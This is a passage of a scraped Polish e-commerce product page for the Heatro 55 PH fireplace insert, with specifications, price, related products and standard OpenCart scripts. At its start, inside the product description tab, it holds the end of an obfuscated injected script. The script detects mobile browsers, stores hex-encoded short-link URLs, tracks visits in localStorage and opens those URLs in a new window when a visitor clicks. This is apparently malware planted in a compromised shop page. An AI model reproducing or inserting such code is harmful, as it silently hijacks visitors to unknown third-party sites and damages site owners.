)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4a\x68\x48\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x6b\x4c\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Parametry techniczne</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Moc (kW)</td>
                  <td>9</td>
                </tr>
                                <tr>
                  <td>Sprawność (%)</td>
                  <td>80</td>
                </tr>
                                <tr>
                  <td>Waga (kg)</td>
                  <td>147</td>
                </tr>
                                  </tbody>
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Wymiary</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Średnica wylotu spalin (mm)</td>
                  <td>180</td>
                </tr>
                                <tr>
                  <td>Szerokość fasady (cm)</td>
                  <td>62,4</td>
                </tr>
                                <tr>
                  <td>Wysokość fasady (cm)</td>
                  <td>45</td>
                </tr>
                                <tr>
                  <td>Szerokość całkowita (cm)</td>
                  <td>71,3</td>
                </tr>
                                <tr>
                  <td>Wysokość całkowita (cm)</td>
                  <td>122,3</td>
                </tr>
                                <tr>
                  <td>Głębokość całkowita (cm)</td>
                  <td>49,3</td>
                </tr>
                                <tr>
                  <td>Max długość polan (cm)</td>
                  <td>45</td>
                </tr>
                                <tr>
                  <td>Średnica dolotu powietrza (mm)</td>
                  <td>125</td>
                </tr>
                                  </tbody>
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Konstrukcja</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Otwieranie drzwiczek</td>
                  <td>do góry, na bok</td>
                </tr>
                                <tr>
                  <td>Materiał</td>
                  <td>stal + szamot</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
                        </div>
        </div>
                                <div class="col-sm-6">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Dodaj do Listy Życzeń" onclick="wishlist.add('21055');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Porównaj ten produkt" onclick="compare.add('21055');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>wkład kominkowy Heatro 55 PH</h1>
          <ul class="list-unstyled">
            <li>Kod produktu: wkład grzewczy Heatro 55 PH</li>
                        <li>Dostępność: termin realizacji 4-6 tygodni</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>11399.00PLN</h2>
            </li>
                                                          </ul>
                    <div id="product">                         <div class="form-group">
              <label class="control-label" for="input-quantity">Ilość:</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="21055" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Ładowanie..." class="btn btn-primary btn-lg btn-block">Dodaj do koszyka</button>
            </div>
            </div>
           </div>
      </div>
            <h3>Produkty powiązane</h3>
      <div class="row">                                         <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Heatro-55"><img src="https://sklep.kominkigp.pl/image/cache/catalog/1heatro/Heatro-55-wkład-kominkowy-stalowo-szamotowy-wkład-z-ekoprojektem-heatro-kraków-80x80.jpg" alt="wkład kominkowy Heatro 55" title="wkład kominkowy Heatro 55" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Heatro-55">wkład kominkowy Heatro 55</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wkład kominkowy do ciągłego ..</p>
                                          <p class="price">                 7479.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('21050', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('21050');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('21050');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Heatro-55-P"><img src="https://sklep.kominkigp.pl/image/cache/catalog/1heatro/Heatro-55-P-wkład-kominkowy-stalowo-szamotowy-z-prawą-boczną-szybą-wkład-z-ekoprojektem-heatro-kraków-80x80.jpg" alt="wkład kominkowy Heatro 55 P" title="wkład kominkowy Heatro 55 P" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Heatro-55-P">wkład kominkowy Heatro 55 P</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wkład kominkowy do ciągłego ..</p>
                                          <p class="price">                 7911.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('21051', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('21051');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('21051');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Heatro-55-L"><img src="https://sklep.kominkigp.pl/image/cache/catalog/1heatro/Heatro-55-L-wkład-kominkowy-stalowo-szamotowy-z-lewą-boczną-szybą-wkład-z-ekoprojektem-heatro-kraków-80x80.jpg" alt="wkład kominkowy Heatro 55 L" title="wkład kominkowy Heatro 55 L" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Heatro-55-L">wkład kominkowy Heatro 55 L</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wkład kominkowy do ciągłego ..</p>
                                          <p class="price">                 7911.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('21052', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('21052');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('21052');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Heatro-55-H"><img src="https://sklep.kominkigp.pl/image/cache/catalog/1heatro/Heatro-55-H-wkład-kominkowy-stalowo-szamotowy-z-drzwiami-podnoszonymi-wkład-z-ekoprojektem-heatro-kraków-80x80.jpg" alt="wkład kominkowy Heatro 55 H" title="wkład kominkowy Heatro 55 H" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Heatro-55-H">wkład kominkowy Heatro 55 H</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wkład kominkowy do ciągłego ..</p>
                                          <p class="price">                 10560.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('21053', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('21053');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('21053');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Heatro-55-LH"><img src="https://sklep.kominkigp.pl/image/cache/catalog/1heatro/Heatro-55-Lh-wkład-kominkowy-stalowo-szamotowy-z-lewą-szybą-boczną-i-drzwiami-podnoszonymi-wkład-z-ekoprojektem-heatro-kraków-80x80.jpg" alt="wkład kominkowy Heatro 55 LH" title="wkład kominkowy Heatro 55 LH" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Heatro-55-LH">wkład kominkowy Heatro 55 LH</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wkład kominkowy do ciągłego ..</p>
                                          <p class="price">                 11399.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('21054', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('21054');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('21054');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                         </div>
              </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'pl',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'pl',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'pl',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=21055');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=21055',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Informacje</h5>
        <ul class="list-unstyled">
                   <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=4">O Firmie</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=6">Dostawa towaru</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=5">Regulamin</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=3">Poradnik</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Obsługa klienta</h5>
        <ul class="list-unstyled">
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/contact">Kontakt</a></li>
          <li><a href="https://sklep.kominkigp.pl/index.php?route=account/return/add">Zwroty</a></li>
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/sitemap">Mapa strony</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Dodatki</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/manufacturer">Marki</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/voucher">Bony upominkowe</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=affiliate/login">Program partnerski</a></li>
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/special">Promocje</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Moje konto</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account">Moje konto</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/order">Historia zamówień</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist">Lista Życzeń</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Wspierane przez <a href="http://www.opencart.com">OpenCart</a><br /> Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem &copy; 2026</p>
  </div>
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html> 
